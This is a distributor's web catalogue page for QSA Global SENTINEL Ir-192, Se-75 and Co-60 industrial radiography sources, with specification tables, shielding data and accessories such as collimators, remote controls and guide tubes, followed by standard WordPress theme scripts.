<p>QSA Global, Inc.’s SENTINEL Ir-192 radioisotope sources are double-encapsulated and laser welded for superior quality and safety. Natural and enriched Iridium-192 sources are constructed using iridium metal discs or pellets of uniform size in a welded stainless steel capsule.  Utilizing enriched Ir-192 produces smaller focal sizes for optimum image quality.</p>
<p>SENTINEL Ir-192 is designated for use within the steel thickness range of 0.39 in-3.54 in (10 mm-90 mm) per ISO 5579:2013.</p>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2019.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2019.jpg" title="" alt="" />								</a><br />
			<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/PDF/SENTINEL%20Ir-192%20Brochure.pdf" target="_blank" role="button" rel="noopener"><br />
						SENTINEL Ir-192 Brochure<br />
					</a></p>
<p><strong>SENTINEL Ir-192 in Gamma Radiography</strong></p>
<p>Iridium is also used throughout the industrial radiography industry to detect structural damage to metal parts. QSA Global, Inc.’s SENTINEL Ir-192 radioisotope sources are used to perform industrial gamma radiography on materials such as castings, forgings, and weld defects.</p>
<table width="630">
<tbody>
<tr>
<td width="228"><strong>Gamma Energy Range</strong></td>
<td width="402">206-612 keV</td>
</tr>
<tr>
<td width="228"><strong>Steel Thickness</strong></td>
<td width="402">0.39 in-3.54 in (10 mm to 90 mm)</td>
</tr>
<tr>
<td width="228"><strong> Radioisotope Output</strong></td>
<td width="402">At 1 m per Ci (37 GBq): 0.48 R/hr (4.80 mSv/hr)<br />At 1 ft per Ci (37 GBq): 5.2 R/hr (52.0 mSv/hr)</td>
</tr>
<tr>
<td width="228"><strong>Half-Life</strong></td>
<td width="402">74 days</td>
</tr>
<tr>
<td width="228"><strong>Special Form Certification</strong></td>
<td width="402">USA/0392/S-96, USA/0179/S-96</td>
</tr>
</tbody>
</table>
<table width="534">
<thead>
<tr style="background-color: #e6faff;">
<td width="96"><strong>Material</strong></td>
<td width="192"><strong>Approximate Material Density</strong></td>
<td width="246"><strong>Approximate Half-Value Thickness</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td width="96">Concrete</td>
<td width="192">2.35 g/cm<sup>3</sup></td>
<td width="246">1.7 in (43.2 mm)</td>
</tr>
<tr>
<td width="96">Steel</td>
<td width="192">7.80 g/cm<sup>3</sup></td>
<td width="246">0.512 in (13.0 mm)</td>
</tr>
<tr>
<td width="96">Lead</td>
<td width="192">11.34 g/cm<sup>3</sup></td>
<td width="246">0.200 in (5.1 mm)</td>
</tr>
<tr>
<td width="96">Tungsten</td>
<td width="192">17.80 g/cm<sup>3</sup></td>
<td width="246">0.130 in (3.3 mm)</td>
</tr>
</tbody>
</table>
<p>			<a href="https://www.qsa-global.com/iridium-192-industrial-isotopes" target="_blank" role="button" rel="noopener"><br />
						For More Information<br />
					</a></p>
<h3>SENTINEL™ Selenium-75 Industrial Radioisotopes.</h3>
<p>QSA Global, Inc.’s SENTINEL Se-75 radioisotope sources are double-encapsulated and sealed using laser welding for superior quality and safety. Radioisotope sources contain a quasi-spherical metallic pellet for the smallest possible focal dimension which minimizes Source-Film-Distance (SFD) and heightens sensitivity on fixed geometries.</p>
<p>Safety is our top priority. QSA Global, Inc. radioisotope sources are made of a patented vanadium-selenium metal alloy producing the highest possible thermal stability combined with physical strength and durability compared to commonly used elemental Se-75. </p>
<p>Our SENTINEL Se-75 radioisotope sources are available in maximum focal sizes ranging from 1.4 mm to 3.5 mm and nominal activities up to 100 Ci. (3.7 TBq).</p>
<p>SENTINEL Se-75 is designated for use within the steel thickness range of 0.20 in-1.57 in (5 mm-40 mm) per ISO 5579:2013.</p>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2020.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2020.jpg" title="" alt="SENTINEL™ Selenium-75 Industrial Radioisotopes" />								</a><br />
			<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/PDF/SENTINEL%20Se-75%20Brochure.pdf" target="_blank" role="button" rel="noopener"><br />
						SENTINEL Se-75 Brochure<br />
					</a></p>
<h3>SENTINEL Se-75 in Gamma Radiography</h3>
<p>QSA Global, Inc.’s SENTINEL Se-75 radioisotope sources are ideal for controlling the size of the exclusion zone during radiographic exposures at congested work sites. SENTINEL Se-75 radioisotope sources are used on off shore oil rigs and at power generation plants during outages to reduce non-occupational worker exposure.</p>
<table width="534">
<tbody>
<tr>
<td width="248"><strong>Gamma Energy Range</strong></td>
<td width="286"> 66-401 keV</td>
</tr>
<tr>
<td width="248"><strong>Steel Thickness</strong></td>
<td width="286">0.20 in-1.57 in (5 mm-40 mm)</td>
</tr>
<tr>
<td width="248"><strong>Aluminum / Titanium</strong></td>
<td width="286">1.4 in-4.7 in (35 mm-120 mm)</td>
</tr>
<tr>
<td width="248"><strong>Selenium-75 Half-Life</strong></td>
<td width="286">120 days</td>
</tr>
<tr>
<td width="248"><strong>Special Form Certifications</strong></td>
<td width="286">USA/0502/S-96, USA/0335/S-96</td>
</tr>
</tbody>
</table>
<table width="534">
<thead>
<tr style="background-color: #e6faff;">
<td><strong>Material</strong></td>
<td><strong>Approximate Material Density</strong></td>
<td><strong>Approximate Half-Value Thickness</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td>Aluminum</td>
<td>2.65 g/cm3</td>
<td>1.100 in (27.0 mm)</td>
</tr>
<tr>
<td>Steel</td>
<td>7.80 g/cm3</td>
<td>0.315 in (8.0 mm)</td>
</tr>
<tr>
<td>Lead</td>
<td>11.34 g/cm3</td>
<td>0.039 in (1.0 mm)</td>
</tr>
<tr>
<td>Tungsten</td>
<td>17.80 g/cm3</td>
<td>0.032 in (0.8 mm)</td>
</tr>
</tbody>
</table>
<p>			<a href="https://www.qsa-global.com/selenium-75-industrial-isotope" target="_blank" role="button" rel="noopener"><br />
						For More Information<br />
					</a></p>
<h3>SENTINEL™ Cobalt-60 Industrial Radioisotopes</h3>
<p>QSA Global, Inc. is the world-leading supplier of SENTINEL Cobalt-60 (Co-60) sealed radioisotope sources to the industrial gamma radiography industry. Our exclusive and diversified supply chain ensures a reliable, long-term supply of SENTINEL Co-60 to our customers.</p>
<p>QSA Global, Inc.’s SENTINEL Co-60 radioisotope sources are compacted High Specific Activity (HSA), double-encapsulated, and laser welded for superior quality and safety.</p>
<p>Our SENTINEL Co-60 radioisotope sources are available in 300 Ci (11.10 TBq) activity. Custom activities may be ordered to meet your specific application needs.</p>
<p>Designed, tested, and manufactured to the requirements of ISO 9001/EN46001</p>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2021.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2021.jpg" title="" alt="SENTINEL™ Cobalt-60 Industrial Radioisotopes" />								</a><br />
			<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/PDF/SENTINEL%20Co-60%20Brochure.pdf" target="_blank" role="button" rel="noopener"><br />
						SENTINEL Co-60 Brochure<br />
					</a></p>
<h3>SENTINEL Co-60 in Gamma Radiography</h3>
<p>Cobalt is used throughout the industrial radiography industry to detect structural damage to metal parts. QSA Global, Inc.’s SENTINEL Co-60 radioisotope sources are used to perform industrial gamma radiography with relatively short exposure time on thicker materials such as heavy castings, thick steel weldments, and concrete.</p>
<table width="588">
<tbody>
<tr>
<td width="222"><strong>Gamma Energy Range</strong></td>
<td width="366">1.17-1.33 MeV</td>
</tr>
<tr>
<td width="222"><strong>Steel Thickness</strong></td>
<td width="366">2.0–6.0 in (50-150 mm)</td>
</tr>
<tr>
<td width="222"><strong>Concrete Thickness</strong></td>
<td width="366">10 to 40 in (200-1,000 mm)</td>
</tr>
<tr>
<td width="222"><strong>Light Alloys Thickness</strong></td>
<td width="366">1.5–7.5 in (40-190 mm)</td>
</tr>
<tr>
<td width="222"><strong>Radioisotope Output</strong></td>
<td width="366"> At 1 m per Ci (37 GBq): 1.30 R/hr (13.0 mSv/hr)<br />At 1 ft per Ci (37 GBq): 14.0 R/hr (140 mSv/hr)</td>
</tr>
<tr>
<td width="222"><strong>Half-Life</strong></td>
<td width="366">5.27 years</td>
</tr>
<tr>
<td width="222"><strong>Special Form Certification</strong></td>
<td width="366">USA/0377/S-96</td>
</tr>
</tbody>
</table>
<table width="534">
<thead>
<tr style="background-color: #e6faff;">
<td width="162"><strong>Material</strong></td>
<td width="156"><strong>Approximate Material Density</strong></td>
<td width="216"><strong>Approximate Half-Value Thickness</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td width="162">Concrete</td>
<td width="156">2.35 g/cm<sup>3</sup></td>
<td width="216">2.400 in (61.0 mm)</td>
</tr>
<tr>
<td width="162">Steel</td>
<td width="156">7.80 g/cm<sup>3</sup></td>
<td width="216">0.827 in (21.0 mm)</td>
</tr>
<tr>
<td width="162">Lead</td>
<td width="156">11.34 g/cm<sup>3</sup></td>
<td width="216">0.500 in (12.7 mm)</td>
</tr>
<tr>
<td width="162">Tungsten</td>
<td width="156">17.80 g/cm<sup>3</sup></td>
<td width="216">0.310 in (7.9 mm)</td>
</tr>
<tr>
<td width="162">Depleted Uranium (DU)</td>
<td width="156">18.70 g/cm<sup>3</sup></td>
<td width="216">0.270 in (6.8 mm)</td>
</tr>
</tbody>
</table>
<p>			<a href="https://www.qsa-global.com/cobalt-60-industrial-isotopes" target="_blank" role="button" rel="noopener"><br />
						For More Information<br />
					</a></p>
<h2>ACCESSORIES</h2>
<h3>SENTINEL™ Collimators                                                       </h3>
<table width="664">
<thead style="background-color:#e6faff;font-weight:bold">
<tr>
<td width="90">Item Number</td>
<td width="150">Style</td>
<td width="108">Weight</td>
<td width="174">Approximate HVL<br />
Ir-192 / Se-75</td>
<td width="142">Compatible Guide Tube</td>
</tr>
</thead>
<tbody>
<tr>
<td width="90">GCN101</td>
<td width="150">Side Throw: 68° Conical</td>
<td width="108">1.75 lb (0.79 kg)</td>
<td width="174">4.3 / 16</td>
<td width="142"><a href="https://www.qsa-global.com/sentinel-source-guide-tubes-extensions?hsLang=en">Swivel End Guide Tube</a></td>
</tr>
<tr>
<td width="90">TCN799</td>
<td width="150">Side Throw: 60° Conical</td>
<td width="108">1.75 lb (0.79 kg)</td>
<td width="174">4.3 / 16</td>
<td width="142"><a href="https://www.qsa-global.com/sentinel-source-guide-tubes-extensions?hsLang=en">Fixed Stop Guide Tube</a></td>
</tr>
<tr>
<td width="90">TCN827</td>
<td width="150">Side Throw: 60° Conical</td>
<td width="108">4.3 lb (1.95 kg)</td>
<td width="174">6.8 / 26</td>
<td width="142"><a href="https://www.qsa-global.com/sentinel-source-guide-tubes-extensions?hsLang=en">Guide Tube Extension</a></td>
</tr>
<tr>
<td width="90">TCN828</td>
<td width="150">Side Throw: 60° Conical</td>
<td width="108">9.5 lb (4.32 kg)</td>
<td width="174">8.3 / 33</td>
<td width="142"><a href="https://www.qsa-global.com/sentinel-source-guide-tubes-extensions?hsLang=en">Guide Tube Extension</a></td>
</tr>
<tr>
<td width="90">TCN846</td>
<td width="150">Panoramic: 20° x 360°</td>
<td width="108">4.3 lb (1.95 kg)</td>
<td width="174">7.8 / 28</td>
<td width="142"><a href="https://www.qsa-global.com/sentinel-source-guide-tubes-extensions?hsLang=en">Guide Tube Extension</a></td>
</tr>
</tbody>
</table>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2022.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2022.jpg" title="" alt="SENTINEL™ Collimators" />								</a></p>
<h3>SENTINEL™ Remote Controls</h3>
<h4>Reel Style Remote Controls</h4>
<table width="546">
<thead style="background-color:#e6faff;font-weight:bold"">
<tr>
<td>Item Number</td>
<td>Control Conduit Length</td>
<td>Unit Weight</td>
</tr>
</thead>
<tbody>
<tr>
<td>SAN88525</td>
<td>25 ft (7.6 m)</td>
<td>18 lb (8 kg)</td>
</tr>
<tr>
<td>SAN88535</td>
<td>35 ft (10.7m)</td>
<td>21 lb (9 kg)</td>
</tr>
<tr>
<td>SAN88550</td>
<td>50 ft (15.2 m)</td>
<td>26 lb (12 kg)</td>
</tr>
</tbody>
</table>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2023.png" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2023.png" title="" alt="Reel Style Remote Controls" />								</a></p>
<h4>Pistol Style Remote Controls</h4>
<table width="545">
<thead style="background-color:#e6faff;font-weight:bold">
<tr>
<td>Item Number</td>
<td>Control Conduit Length</td>
<td>Unit Weight</td>
</tr>
</thead>
<tbody>
<tr>
<td>SAN88225</td>
<td>25 ft (7.6 m)</td>
<td>14 lb (6 kg)</td>
</tr>
<tr>
<td>SAN88235</td>
<td>35 ft (10.7m)</td>
<td>17 lb (8kg)</td>
</tr>
<tr>
<td>SAN88250</td>
<td>50 ft (15.2 m)</td>
<td>22 lb (10 kg)</td>
</tr>
<tr>
<td>SAN88225R</td>
<td>25 ft (7.6 m)</td>
<td>14 lb (6 kg)</td>
</tr>
<tr>
<td>SAN88235R</td>
<td>35 ft (10.7 m)</td>
<td>17 lb (8 kg)</td>
</tr>
<tr>
<td>SAN88250R</td>
<td>50 ft (15.2 m)</td>
<td>22 lb (10 kg)</td>
</tr>
</tbody>
</table>
<p><strong> </strong><br />
																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2024.png" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2024.png" title="" alt="Pistol Style Remote Controls" />								</a></p>
<h4>SENTINEL™ Shielding</h4>
<p>Shielding choices can vary greatly depending on your application and where you are performing SCAR radiography testing.  The following are just a few of the options QSA Global, Inc. offers to ensure you achieve the SCAR results you are seeking. QSA Global, Inc.’s sales teams and local distributors provide custom-tailored solutions, defining the proper techniques and shielding criteria to meet your clients’ exclusion zone requirements. </p>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2025.png" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2025.png" title="" alt="SENTINEL™ Shielding" />								</a></p>
<h3>Shielding Options &#038; Specifications</h3>
<table width="1008">
<thead style="background-color: #e6faff; font-weight: bold;">
<tr>
<td width="104"><strong>Item Number</strong></td>
<td width="142"><strong>Style</strong></td>
<td width="186"><strong>Dimensions in (cm)</strong></td>
<td width="576"><strong>Description</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td width="104">BLA001</td>
<td width="142">Bismuth Silicon FlexShield Blanket</td>
<td width="186">16 × 16 × 0.4<br />
(40 × 40 × 1)</td>
<td width="576">Shielding value: 2.5 HVL (Se-75) 1.25 HVL (Ir-192)<br />
Flexible shielding blanket for back shielding primary beam radiation as<br />
well as scatter radiation (Compton scatter).<br />
With a protective cover and integrated grommets on the sides, the durable<br />
bismuth impregnated silicon FlexShield blanket makes setup easier and faster.</td>
</tr>
<tr>
<td width="104">BLA002</td>
<td width="142">Bismuth Silicon FlexShield Blanket</td>
<td width="186">10 × 10 × 0.4<br />
(25 × 25 × 1)</td>
<td width="576">Shielding value: 2.5 HVL (Se-75) 1.25 HVL (Ir-192)<br />
Flexible shielding blanket for back shielding primary beam radiation as well as<br />
scatter radiation (Compton scatter).<br />
With a protective cover and integrated grommets on the sides, the durable<br />
bismuth impregnated silicon FlexShield blanket makes setup easier and faster.</td>
</tr>
<tr>
<td width="104">BLA003</td>
<td width="142">Bismuth Silicon FlexShield Blanket</td>
<td width="186">12 × 36 × 0.4<br />
(30 × 90 × 1)</td>
<td width="576">Shielding value: 2.5 HVL (Se-75) 1.25 HVL (Ir-192)<br />
Flexible shielding blanket for back shielding primary beam radiation as well<br />
as scatter radiation (Compton scatter).<br />
With a protective cover and integrated grommets on the sides, the durable<br />
bismuth impregnated silicon FlexShield blanket makes setup easier and faster.</td>
</tr>
<tr>
<td width="104">TUB011-X</td>
<td width="142">FlexShield Guide Tube Shield</td>
<td width="186">Custom-tailored length available</td>
<td width="576">Shielding value: 2.5 HVL (Se-75) 1.25 HVL (Ir-192)<br />
Reduce flash dose while performing projection style radiography.</td>
</tr>
<tr>
<td width="104">107560-08</td>
<td width="142">Beamport Shield</td>
<td width="186">Specifically designed to fit SENTINEL™ 1075 SCARPro collimator.<br />
Flexible to conform to any pipe diameter 3 in and above.</td>
<td width="576">Shielding value: 2.5 HVL (Se-75)<br />
Molded FlexShield sleeve slides over the SENTINEL™ 1075 SCARPro collimator. The beamport shield allows primary beam radiation to pass unattenuated while attenuating the major source of scatter radiation off the source sidewall of the pipe.</td>
</tr>
</tbody>
</table>
<h3>Source Guide Tubes &#038; Extensions</h3>
<p>SENTINEL™ Source Guide Tubes are flexible stainless steel tubes with a protective polyvinyl covering and are available to fit all SENTINEL gamma-ray source projectors.&nbsp; The Extreme Condition Source Guide Tubes are designed for use in extreme weather conditions. They have a temperature range of -60 to 135°C (-76 to 275°F).&nbsp; All Guide Tubes and Extensions are a standard length of 7 ft (2.1 m). Custom lengths are available upon request.</p>
</p>
<h3>TAN48906 Standard Fixed Stop Guide Tube</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2026.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro, SENTINEL SENTRY Series</h3>
<p>Bayonet Adaptor* required to connect to the source projector. Extensions are available.</p>
<h3>95020 Extreme Condition Fixed Stop Guide Tube</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2027.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro, SENTINEL SENTRY Series</h3>
<p>Bayonet Adaptor* required to connect to the source projector. Extensions are available.</p>
<h3>48906G-7 Standard Swivel End Guide Tube</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2028.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro, SENTINEL SENTRY Series</h3>
<p>Bayonet Adaptor* required to connect to the source projector. Removable End Cap included for Source Stop. Extensions available.</p>
<h3>95020G-7 Extreme Condition Swivel End Guide Tube</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2029.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro, SENTINEL SENTRY Series</h3>
<p>Bayonet Adaptor* required to connect to the projector. Removable End Cap included for Source Stop.</p>
<h3>48998-7 Standard Fixed Bayonet Fixed Stop Guide Tube</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2030.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro</h3>
<p>Bayonet Guide Tubes connect directly to projector (No Bayonet Adaptor required).</p>
<h3>48912G-7 Standard Fixed Bayonet Swivel End Guide Tube</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2031.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro</h3>
<p>Bayonet Guide Tubes connect directly to projector (No Bayonet Adaptor required).</p>
<h3>95073 Extreme Condition Fixed Bayonet Fixed Stop</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2032.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro</h3>
<p>Requires Bayonet Adaptor to connect to the source projector. Optional Source Stop available.</p>
<h3>TAN67606 Large Fixed Stop Guide Tube</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2034.png" title="" alt="" /></figure>
<h3>SENTINEL SENTRY Series</h3>
<p>Bayonet Extensions connect directly to the source projector (No Bayonet Adaptor required).</p>
<h3>TAN48907 Standard Extension</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2033.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro, SENTINEL SENTRY Series</h3>
<p>Bayonet Extensions connect directly to the source projector (No Bayonet Adaptor required). Optional Source Stop available</p>
<h3>95021 Extreme Condition Extension</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2035.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro, SENTINEL SENTRY Series</h3>
<p>Requires Bayonet Adaptor to connect to the source projector. Optional Source Stop available.</p>
<h3>48999-7 Standard Bayonet Extension</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2036.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro</h3>
<p>Bayonet Extensions connect directly to the source projector (No Bayonet Adaptor required).</p>
<h3>95074-7 Extreme Condition Bayonet Extension</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2037.png" title="" alt="" /></figure>
<h3>SENTINEL 880 Series, SENTINEL 1075 SCARPro, SENTINEL SENTRY Series</h3>
<p>Bayonet Extensions connect directly to the source projector (No Bayonet Adaptor required). Optional Source Stop available</p>
<p>			<a href="https://www.qsa-global.com/sentinel-source-guide-tubes-extensions" target="_blank" role="button" rel="noopener"><br />
						For More Information<br />
					</a><br />
			<a href="#top"><br />
						</a></p>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-inline" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-27" class="widget widget_block"><h2 class="widget-title">Locate Us</h2><div class="wp-widget-group__inner-blocks">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d926522.0152685257!2d54.34068486524053!3d24.89025039343638!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5e6664ebd9885d%3A0xd71d8ebffa9c54d!2sTurgen%20International!5e0!3m2!1sen!2sae!4v1650868001573!5m2!1sen!2sae" width="auto" height="auto" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
</div></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Turgen International | Powered by <a style="color: orange" href="https://www.visionsoftwares.com/">Vision Technologies</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.turgen.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.7" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turgen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turgen.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
